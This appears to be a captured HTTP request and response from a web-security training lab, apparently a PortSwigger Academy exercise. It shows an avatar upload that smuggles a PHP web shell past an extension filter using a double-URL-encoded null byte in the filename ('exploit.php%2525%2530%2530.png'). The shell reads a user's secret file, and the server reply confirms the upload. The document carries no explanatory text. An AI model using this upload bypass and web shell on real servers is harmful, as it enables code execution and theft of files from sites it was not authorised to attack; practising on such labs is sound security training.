 POST /my-account/avatar HTTP/2
Host: 0aba00580403192d812fa72800640059.web-security-academy.net
Cookie: session=zUydrD5GylMxQWURa2OKTwbieiCGLLSB
Content-Length: 483
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB
Upgrade-Insecure-Requests: 1
Origin: https://0aba00580403192d812fa72800640059.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW0fKZpGyjPuYuiXd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0aba00580403192d812fa72800640059.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundaryW0fKZpGyjPuYuiXd
Content-Disposition: form-data; name="avatar"; filename="exploit.php%2525%2530%2530.png"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
1 HTTP/2 200 OK
2 Date: Mon, 12 Aug 2024 04:26:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 145
8
9 The file avatars/exploit.php%25%30%30.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>